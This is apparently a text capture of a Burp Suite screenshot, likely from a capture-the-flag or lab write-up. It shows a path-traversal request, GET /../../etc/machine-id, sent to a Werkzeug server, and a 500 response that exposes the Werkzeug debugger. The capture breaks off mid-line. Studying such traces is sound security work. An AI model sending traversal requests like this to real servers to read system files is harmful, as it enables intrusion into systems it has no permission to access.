 Request
Pretty Raw Hex Hackvertor \n
1 GET /../../etc/machine-id HTTP/1.1
2 Host: 13.215.248.36:30489
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.63 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Tue, 19 Sep 2023 16:21:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 12770
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
FileNotFoundError: [Errno 2] No such file or directory:
&#39;../../etc/machine-id&#39;
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=sty